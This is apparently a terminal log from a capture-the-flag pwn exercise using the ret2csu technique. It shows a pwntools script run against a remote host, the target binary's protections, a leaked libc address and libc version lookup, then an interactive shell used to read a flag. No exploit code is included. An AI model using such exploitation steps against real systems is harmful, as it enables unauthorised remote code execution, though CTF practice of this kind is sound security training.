 ➜ ret2csu python exp.py
[+] Opening connection to 101.35.231.134 on port 10000: Done
[*] '/home/vi0let/文档/pwn/wiki/ret2csu/level5'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
write_addr-->0x7ffff7b043b0
Multi Results:
0: ubuntu-trusty-amd64-libc6 (id libc6_2.19-0ubuntu6.14_amd64)
1: ubuntu-eglibc (id libc6_2.19-0ubuntu6.15_amd64)
2: ubuntu-glibc (id libc6_2.23-0ubuntu11.3_amd64)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:2
[+] ubuntu-glibc (id libc6_2.23-0ubuntu11.3_amd64) be choosed.
/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII,
tools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
$ cat flag.txt
flag{0bbb4ac8-1354-458f-bcc6-71e4c5f19003}
$
[*] Interrupted
[*] Closed connection to 101.35.231.134 port 10000